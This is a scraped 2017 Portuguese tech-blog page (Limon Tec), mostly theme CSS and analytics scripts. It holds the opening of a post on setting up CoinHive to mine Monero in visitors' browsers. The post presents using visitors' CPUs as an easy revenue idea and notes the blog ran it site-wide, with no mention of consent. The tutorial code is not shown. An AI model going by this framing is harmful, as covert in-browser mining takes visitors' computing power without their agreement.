a:visited {text-decoration:none;color: #fc9c17;}
[data-mode="dark"] a:visited {color: #d8873a;}
a:hover {color: #fca426; border-color: inherit!important}
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef none repeat scroll top left;}
.header-button .inner span, .header-social-icons ul li a, .header-social-icons ul li a:link, input,
.tab-link.active .tab-link-inner,  .feed.widget.ticker .item-title a, .feed.widget.list .item-title a, .feed.widget.list .meta-item-author,
.feed.widget.list .meta-item-date, .feed.widget.one .meta-item, .feed.widget.complex .item-title a,
.feed.widget.three .meta-item, .feed.widget.blogging .item-title a, .feed.widget.blogging .meta-item,
.feed.widget.right .meta-item, .feed.widget.left .meta-item,
.feed.widget.left .item .item-title a, .feed.widget.right .item .item-title a,
#footer .widget[id*="List"] li a, #footer .widget.social_icons li a,
a.post-meta, .shortcode-tab ul.tab-header li.ui-state-active a, .shortcode-vtab ul.tab-header li.ui-state-active a,
.shortcode-accordion .ui-state-active .accordion-title, .post-page-button.active, a.comments-title,
a.comment-date, .blogger-alt-comments .comment-header .datetime.secondary-text a,
.comment-footer a span, .blogger-alt-comments .comment-actions.secondary-text a {
color: #000000;
}
[data-mode="dark"] {color: #ffffff;background-color: #333333}
[data-mode="dark"] select, [data-mode="dark"] input, [data-mode="dark"] textarea {color: #ffffff; background-color: #111}
[data-mode="dark"] .header-button .inner span, [data-mode="dark"] .header-social-icons ul li a, [data-mode="dark"] .header-social-icons ul li a:link,
[data-mode="dark"] input, [data-mode="dark"] .tab-link.active .tab-link-inner,
[data-mode="dark"] .feed.widget.ticker .item-title a, [data-mode="dark"] .feed.widget.list .item-title a, [data-mode="dark"] .feed.widget.list .meta-item-author,
[data-mode="dark"] .feed.widget.list .meta-item-date, [data-mode="dark"] .feed.widget.one .meta-item, [data-mode="dark"] .feed.widget.complex .item-title a,
[data-mode="dark"] .feed.widget.three .meta-item, [data-mode="dark"] .feed.widget.blogging .item-title a, [data-mode="dark"] .feed.widget.blogging .meta-item,
[data-mode="dark"] .feed.widget.right .meta-item, [data-mode="dark"] .feed.widget.left .meta-item,
[data-mode="dark"] .feed.widget.left .item .item-title a, [data-mode="dark"] .feed.widget.right .item .item-title a,
[data-mode="dark"] #footer .widget[id*="List"] li a, [data-mode="dark"] #footer .widget.social_icons li a,
[data-mode="dark"] a.post-meta, [data-mode="dark"] .shortcode-tab ul.tab-header li.ui-state-active a,
[data-mode="dark"] .shortcode-vtab ul.tab-header li.ui-state-active a,
[data-mode="dark"] .shortcode-accordion .ui-state-active .accordion-title, [data-mode="dark"] .post-page-button.active,
[data-mode="dark"] a.comments-title, [data-mode="dark"] a.comment-date, [data-mode="dark"] .blogger-alt-comments .comment-header .datetime.secondary-text a,
[data-mode="dark"] .comment-footer a span, [data-mode="dark"] .blogger-alt-comments .comment-actions.secondary-text a {
color: #ffffff;
}
[data-mode="dark"] a:hover {color: #ffbb7b;}
.color {color: #f39006;}
[data-mode="dark"] .color {color: #f6aa63;}
.border {border-color: #f39006;}
[data-mode="dark"] .border {border-color: #f6aa63;}
.bg {background-color: #f39006;}
[data-mode="dark"] .bg {background-color: #f6aa63;}
.header-bg, #header.sticky {background-color:#ffffff;}
[data-mode="dark"] .header-bg, [data-mode="dark"] #header.sticky {background-color:#181818;}
#sidebar .widget, .feed.widget.ticker .widget-content, .feed.widget .item, .feed.widget.blogging .widget-content,
#blog-pager a, .post-body-inner table, a.feed-widget-pagination-button, .post-page-button,
.shortcode-tab, .shortcode-vtab, .shortcode-accordion, a.archive-page-pagination-button,
a.scroll-up, .post-share-buttons-url, .footer-inner, .locked-content, .post-related-inner,
.comment-form-message, .shortcode-message .message-content, .wrapper.white-post-inner .post-body-inner
{
background: #ffffff
}
[data-mode="dark"] #sidebar .widget, [data-mode="dark"] .feed.widget.ticker .widget-content, [data-mode="dark"] .feed.widget .item,
[data-mode="dark"] .feed.widget.blogging .widget-content, [data-mode="dark"] #blog-pager a,
[data-mode="dark"] .post-body-inner table, [data-mode="dark"] a.feed-widget-pagination-button, [data-mode="dark"] .post-page-button,
[data-mode="dark"] .shortcode-tab, [data-mode="dark"] .shortcode-vtab, [data-mode="dark"] .shortcode-accordion, [data-mode="dark"] a.archive-page-pagination-button,
[data-mode="dark"] a.scroll-up, [data-mode="dark"] .post-share-buttons-url, [data-mode="dark"] .footer-inner, [data-mode="dark"] .locked-content, [data-mode="dark"] .post-related-inner,
[data-mode="dark"] .comment-form-message, [data-mode="dark"] .shortcode-message .message-content, [data-mode="dark"] .wrapper.white-post-inner .post-body-inner
{
background: #181818
}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;opacity: 0}
[data-mode="dark"] .wrapper {background-color:#212121}
a.comments-title.active {background-color: #efefef}
[data-mode="dark"] a.comments-title.active {background-color: #212121}
.wrapper.preview {opacity: 1}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #f39006;}
[data-mode="dark"] .main-menu {border-top: 1px solid #f6aa63;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #f39006;}
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a {border-left-color: #f6aa63;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #f39006;}
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #f6aa63;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #f39006!important;}
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a,
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
[data-mode="dark"] .main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #f6aa63!important;}
.header-social-icons ul li a:hover {color: #f39006;}
[data-mode="dark"] .header-social-icons ul li a:hover {color: #f6aa63;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #f39006}
[data-mode="dark"] .slider-item .item-readmore:hover {background: #f6aa63}
.owl-dot.active {background: #f39006;}
[data-mode="dark"] .owl-dot.active {background: #f6aa63;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #f39006;}
[data-mode="dark"] #main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #f6aa63;}
#footer .widget.social_icons li a:hover {color: #f39006;}
[data-mode="dark"] #footer .widget.social_icons li a:hover {color: #f6aa63;}
#footer .FollowByEmail .follow-by-email-submit {background: #f39006;}
[data-mode="dark"] #footer .FollowByEmail .follow-by-email-submit {background: #f6aa63;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #f39006;}
[data-mode="dark"] .feed.widget .feed-widget-header {border-color: #f6aa63;}
.feed.widget.box-title h2.widget-title {background: #f39006;}
[data-mode="dark"] .feed.widget.box-title h2.widget-title {background: #f6aa63;}
.social_counter {color: #f39006}
[data-mode="dark"] .social_counter {color: #f6aa63}
.social_counter .button {background: #f39006}
[data-mode="dark"] .social_counter .button {background: #f6aa63}
.main-menu {background: #ffffff;}
[data-mode="dark"] .main-menu {background: #181818;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
[data-mode="dark"] .main-menu ul.menu > li > a {color: #eeeeee}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
[data-mode="dark"] .main-menu ul.menu > li:hover > a {color: #cccccc;background: #121212;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
[data-mode="dark"] .main-menu ul.sub-menu,
[data-mode="dark"] .main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
[data-mode="dark"] .main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
[data-mode="dark"] .main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #f39006; color: #ffffff!important;}
[data-mode="dark"] .main-menu ul.menu > li.menu-item-current > a {background: #f6aa63; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000 }
.mobile-menu .menu { border-top: 1px solid #f39006; }
[data-mode="dark"] .mobile-menu .menu { border-top: 1px solid #f6aa63; }
.slider-item .item-title {font:normal 400 30px 'Roboto', sans-serif}
input, select, textarea, checkbox, radio {background: none}
form a[class*="button"],
form button[class*="button"],
form input[class*="button"],
form input[type="submit"]{background:#f39006!important}
[data-mode="dark"] form a[class*="button"],
[data-mode="dark"] form button[class*="button"],
[data-mode="dark"] form input[class*="button"],
[data-mode="dark"] form input[type="submit"]{background:#f6aa63!important}
/*MAIN LAYOUT*/
.main-loader {
position: fixed;
width: 100%;
height: 100%;
}
.main-loader .inner {
position: absolute;
width: 100%;
height: 1px;
text-align: center;
top: 35%;
}
.wrapper {
padding: 20px 20px 30px 20px;
max-width: 100%;
width: /*-var-wrapper-width-start*/1100px/*-var-wrapper-width-end*/;
box-sizing: border-box;
}
#content {
float: left;
/*-var-content-width-start-*/width: 68.68%;/*-var-content-width-end-*/
}
#main-sidebar {
float: right;
/*-var-sidebar-width-start-*/width: 28.31%;/*-var-sidebar-width-end-*/
}
/* - sticky sidebar */
#sidebar {
padding-top: 0.1px; /* to prevent margin of widget collapse sidebar height */
}
#sidebar.fix-top {
position: fixed;
top: 0!important;
bottom: auto!important;
}
#sidebar.fix-bot {
position: fixed;
top: auto!important;
bottom: 0!important;
}
#sidebar.abs-stay {
position: absolute;
bottom: auto!important;
left: auto!important;
right: 0!important;
}
#sidebar.abs-bot {
position: absolute;
top: auto!important;
bottom: 0!important;
left: auto!important;
right: 0!important;
}
/*amp*/
amp-img, amp-youtube, amp-iframe, noscript.amp {
display: none!important;
}
i[class*="gi "] {
font-family: 'GoogleIcon'!important;
}
{/* .gib {font-family: "Google Icon 5 Brands"!important;} */}

--></style>
<link as='style' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' id='animate-css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<link as='style' href='https://tiennguyenvan.github.io/cdn/magone/6.9.961/main.scss.css' id='main-css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload'/>
<!-- <link id='main-css' rel="preload" href="https://sneeit/blogger-theme-magone/build/main.scss.css" as="style" onload="this.onload=null;this.rel='stylesheet'"/> -->
<!--[if IE]> <style type="text/css"> .ie-sharing-buttons {display: block} pre.code-box br { display: inline!important; } .inb, a.button, .shortcode-accordion .accordion-title-text, .shortcode-accordion .accordion-title-icon-inactive, .shortcode-accordion .ui-state-active .accordion-title-icon-active { *display: inline; zoom: 1; } </style> <![endif]-->
<!--[if lt IE 8]> <style type="text/css"> .owl-dot {text-align: center; width: 100%} .main-menu .menu .arrow, .owl-dot, .feed.widget.sticky .item-labels, .feed.widget.three .item-labels, .feed.widget.complex .item-0 .item-labels, .carousel .item-labels, .feed.widget.left .item-0 .item-labels, .feed.widget.right .item-0 .item-labels, .feed.widget.one .item-labels, .feed.widget.two .item-labels, .post-breadcrumb > *, a.post-meta, a.post-label .label-name, .post-label span.label-count, .post-label span.label-count-value {*display: inline;zoom: 1;} .main-menu ul.sub-menu {width: 180px;} .main-menu .sub-menu .arrow {display: none;} .main-menu ul.menu li {list-style:none} .main-menu .menu-item-mega .menu-item-inner .sub-menu li {width: 24%;} .main-menu .menu-item-mega .menu-item-inner .sub-menu .sub-menu li {width: 100%;} li.menu-item-mega-label .sub-menu {top: 0} .main-menu li.menu-item-mega-label.finished .menu-item-inner .menu-mega-content .item {max-width: 22%} .menu-mega-content .item .item-thumbnail img {min-width: 100%;min-height: 100%;margin: 0!important;} .feed.widget.complex .item {max-width: 47.9%;} .footer-col {margin: 0 0 0 3.9%;padding: 0 0 0 3.9%;} #footer-menu li {max-width: 49.9%} .widget.social_icons {display: none!important} #footer .FollowByEmail .follow-by-email-address, #main-sidebar .widget.FollowByEmail .follow-by-email-address {padding: 7px!important;width: 100px} #footer .FollowByEmail {height: 90px} </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .main-menu ul.menu li a i.gi {margin-right:3px;} .post-body-inner img {diplay:block;min-width: 300px;width:100%} </style> <![endif]-->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-31033042-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--var-custom-header-html-start--><!--var-custom-header-html-end-->
<!-- end of AMP check -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2157924926610706248&amp;zx=8eb7507d-f5bf-45f3-9fc0-49d8c67523db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2157924926610706248&amp;zx=8eb7507d-f5bf-45f3-9fc0-49d8c67523db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2541516562523597 -->

</head>
<body class='item' data-mode='light'><!--theme-mode-start-->
<!--theme-mode-end-->
<!--main-loader-start--><!--main-loader-end-->


	
	
	<div class='wrapper item'>

<div class='hide section' id='admin-header-custom-html-code'><div class='widget HTML' data-version='1' id='HTML100'><!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-31033042-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
<!-- analytics G4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-L2Q488T3R2" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L2Q488T3R2');
</script>
<!-- google ads -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2541516562523597" crossorigin="anonymous" ></script>
<!--Google Reader Revenue Manager-->
<script async="async" type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowotzVCw:openaccess",
      clientOptions: { theme: "light", lang: "pt-BR" },
    });
  });
</script>
<!--End revenue--></div></div>
<div class='wide'>
<!-- YOUR XML CODE START HERE ################################################### -->
<header id='header'>
<!--top-bar-->
<!--auto-height-logo-->
		<div class="top-page-wrapper">
	
<!--auto-height-logo-->
<div class='no-items section' id='top-page'></div>
<!--auto-height-logo-->
		</div>	
	
<div class='clear'></div>
<div class='header-bg section' id='header-section'><div class='widget Header' data-version='1' id='Header1'>
<a class='main-menu-toggle header-button toggle-button active' id='main-menu-toggle'><span class='inner'><i class='gis gi-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<a class='main-menu-toggle header-button toggle-button mobile' id='main-menu-toggle-mobile'><span class='inner'><i class='gis gi-bars color'></i>
<span data-l10n='MENU'>MENU</span></span><span class='arrow border'></span></a>
<h2 class='blog-title'>
<a href='https://www.limontec.com/'>
<img alt='Limon Tec' height='375px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhB0z4T-wqwnBksiiUKDyQA1lGTvY5_RBcRGrkKZWNvkAqokUkLKO_758eZqk2H4qbfd6ZeT84A0HEfRD95f3EGFBfLI5cjOEZDnnAZbRsKm-WbIv837d6FFmBtI4yGtLIHzGyoLsJc3rCn/s1546/limontec_logo_.png' width='1546px; '/>
<span style='position: fixed;top: -999999px;'>Limon Tec</span>
</a>
</h2>
<a class='header-button' id='search-toggle'><span class='inner'><span data-l10n='SEARCH'>SEARCH</span>
<i class='gis gi-search color'></i></span></a>
<div class='header-mode-toggle header-button'>
<input class='header-mode-toggle-checkbox' id='header-mode-toggle-checkbox' type='checkbox'/>
<label for='header-mode-toggle-checkbox'>
<i class='gis gi-sun'></i>
<div class='ball'></div>
<i class='gis gi-moon'></i>
</label>
</div>
<script type='text/javascript'>
					let mode = localStorage.getItem('theme-mode');
					
					if (!mode) mode = document.body.getAttribute('data-mode')										
					document.body.setAttribute('data-mode', mode === 'dark' ? 'dark': 'light');
					document.getElementById('header-mode-toggle-checkbox').checked = mode === 'dark';
					
				</script>
<div class='header-social-icons'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<ul class='menu'><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-home'><a data-href-default='https://www.limontec.com' data-text-default='Home' href='https://www.limontec.com'>Home</a></li><li class='menu-item-type-label menu-item' data-class='' data-enable_mega='' data-icon='fa-unlock'><a data-href-default='https://limontec.com/#artigos' data-text-default=' Artigos' href='https://www.limontec.com/search/label/root'> Root</a></li><li class='menu-item-type-post menu-item-type-label menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-code'><a data-href-default='https://www.limontec.com/2017/01/projeto-ltcode.html' data-text-default=' LTCode' href='https://www.limontec.com/search/label/%23LTCode'>Estudos</a></li><li class='menu-item-type-post menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-cubes'><a data-href-default='https://www.limontec.com/2015/12/curso-hacker-wi-fi-limon-tec.html' data-text-default='Curso hacker' href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html'>Hacker ético</a></li><li class='menu-item-type-post menu-item-type-label menu-item' data-class='menu-item-type-post' data-enable_mega='' data-icon='fa-brands fa-bitcoin'><a data-href-default='https://www.limontec.com/2018/01/cryptocurrency.html' data-text-default='Criptomoedas' href='https://www.limontec.com/search/label/Criptomoeda'>Bitcoin</a></li><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-brands fa-telegram'><a data-href-default='https://t.me/limontec' data-text-default='Telegram' href='https://t.me/limontec' target='_blank'>Telegram</a></li><li class='menu-item-type-label menu-item' data-class='' data-enable_mega='' data-icon='fa-solid fa-yin-yang'><a data-href-default='https://www.limontec.com/search/label/%23HK' data-text-default='Korea' href='https://www.limontec.com/search/label/%23HK' target='_blank'>Korea</a></li><li class='menu-item-type-custom menu-item' data-class='' data-enable_mega='' data-icon='fa-brands fa-youtube'><a data-href-default='https://limontec.com/#colunas' data-text-default=' Curiosidades' href='https://odysee.com/@limontec:3' target='_blank'>Vídeos</a></li><li class='menu-item-type-page menu-item' data-class='' data-enable_mega='' data-icon='fa-at'><a data-href-default='https://www.limontec.com/p/contato.html' data-text-default='Contato' href='https://www.limontec.com/p/contato.html'>Contato</a></li></ul>
</div>
</div>
<!-- end of check AMP -->
</header>
<div class='clear'></div>
<div id='primary'>
<div class='clear no-items section' id='header-wide'></div>
<div id='inner-primary'>
<div id='content'>
<div class='no-items section' id='content-section-wide-top'></div>
<div class='section' id='content-section-2'><div class='widget HTML' data-version='1' id='HTML4'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting https://schema.org/NewsArticle'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png' itemprop='thumbnailUrl'></a>
<a href='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' itemprop='mainEntityOfPage'></a>
<div class='post-header'>
<a class='post-id' data-id='555215485103625991' name='555215485103625991'></a>
<div class='post-breadcrumb'></div>
<span itemscope='' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='' itemtype='https://schema.org/ListItem'>
<meta content='https://www.limontec.com/search/label/Criptomoeda' itemprop='item'/>
<meta content='Criptomoeda' itemprop='name'/>
<meta content='1' itemprop='position'/>
</span>
</span>
<h1 class='post-title entry-title' itemprop='name headline'>Como minerar XMR - configurando CoinHive</h1>
<div class='post-sub-title-wrapper'></div>
<div class='header-post-sharing-buttons'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='gis gi-share-alt'></i>
<span data-l10n='SHARE:'>COMPARTILHAR:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<a href='https://api.whatsapp.com/send?text=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no WhatsApp'><img alt='Whatsapp' src='https://1.bp.blogspot.com/-bho5ZWVXViY/Xouee84qOYI/AAAAAAAAIe4/hXF4oov6PEUPQxk0_CqCgGnVadUPShFUwCLcBGAsYHQ/s1600/whatsapp_share_icon.png'/></a>
<a href='https://telegram.me/share/url?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&text=Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no Telegram'><img alt='Telegram' src='https://1.bp.blogspot.com/-BxHvtWQnJPA/Xou6l50SLxI/AAAAAAAAIfE/wwhHAa4rbnojDYbyqwM-fWdBz3LlDwdpQCLcBGAsYHQ/s1600/telegram_share_icon.png'/></a>
<a href='https://twitter.com/intent/tweet?text=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html Como minerar XMR - configurando CoinHive via @limontec' target='_blank' title='Compartilhar no Twitter'><img alt='Twitter' src='https://1.bp.blogspot.com/-DMlfTxyPydQ/Xou7uiJVMbI/AAAAAAAAIfM/bHTbGr8O-BAX1xEZiHHRlcx8NjPBAQnlwCLcBGAsYHQ/s1600/twitter_share_icon.png'/></a>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' target='_blank' title='Compartilhar no Facebook'><img alt='Facebook' src='https://1.bp.blogspot.com/-8T-ORqlVzHk/Xou7uiJ3UFI/AAAAAAAAIfQ/JZZCZVW9eesPpHte-l3Ix9ot8ORkeRznQCLcBGAsYHQ/s1600/facebook_share_icon.png'/></a>
<a href='https://www.reddit.com/submit?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&title=Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no Reddit'><img alt='Reddit' src='https://1.bp.blogspot.com/-xM-zy-3O8do/Xou_Q0teI2I/AAAAAAAAIfY/ewYcJu1syeYygmermw4IJbW9C0O89PI0ACLcBGAsYHQ/s1600/reddit_share_icon.png'/></a>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-meta-wrapper'>
<a class='post-meta post-meta-date timestamp-link' data-dateHeader='sábado, 16 de setembro de 2017' href='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' rel='bookmark' title='permanent link'>
<i class='gi-regular gi-clock gi-lg gi-light'></i>
<span class='value'>sábado, 16 de setembro de 2017</span>
</a>
<abbr class='hide entry-date published updated' itemprop='datePublished dateModified' title='2017-09-16T19:42:00-03:00'>
<span class='value'>2017-09-16T19:42:00-03:00</span>
</abbr>
<span class='item-control blog-admin pid-1431002440'>
<a class='post-meta' href='https://www.blogger.com/blog/post/edit/2157924926610706248/555215485103625991' title='Editar post'>
<i class='gis gi-pencil'></i>
<span><span data-l10n='Edit this post'>Editar este post</span></span>
</a>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-555215485103625991' itemprop='description articleBody'>
<div class='post-ads'>
</div>
<div class='post-right'>
<p class='post-excerpt' itemprop='description'>
</p>
<div class='post-break-links'></div>
</div>
<div style='clear: both;'></div>
<div class='post-body-inner'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s1600/xmr-coin-hive.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><img border="0" data-original-height="571" data-original-width="921" height="247" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png" width="400" /></span></a></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<span style="color: red; font-family: &quot;verdana&quot; , sans-serif;">Atualizado 08/10/2019:</span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;O site Coinhive encerrou suas atividades, portanto&nbsp;</span><u style="font-family: verdana, sans-serif;"><a href="https://www.limontec.com/2019/07/coinhive-alternativas.html" target="_blank">clique aqui</a></u><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;e confira algumas alternativas. Você pode usar o tutorial abaixo como um guia para outras alternativas.</span><br />
<div>
<span style="color: red; font-family: &quot;verdana&quot; , sans-serif;"><br />
</span></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Recentemente o maior site de torrents do mundo está testando uma forma de gerar lucro além dos anúncios. O The Pirete Bay está testando uma ferramenta que permite minerar moedas, no caso monero, quando um usuário acessar o site.&nbsp;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Resumindo: o usuário acessa o site, então um código javascript usa o poder da CPU (do processador) dos visitantes para minerar a altcoin monero (para saber mais sobre criptomoedas <a href="http://www.limontec.com/2016/12/moedas-do-futuro-entrando-no-mundo-do.html" target="_blank">clique aqui</a> e acompanhe nossa série de artigos).</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Segundo a administração do site, eles estão testando essa ferramenta.. se rentável talvez retirem os anúncios do site.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">Bom mas como fazer isso? O processo é bastante simples e <strike>nossa equipe está testando agora mesmo em todo nosso site limontec.com</strike>&nbsp;(retiramos, mas você pode testar&nbsp;<a href="http://www.limontec.com/2017/10/minerar-online.html" target="_blank">clicando aqui</a>)&nbsp;. Confira o tutorial abaixo:</span><br />
<br />
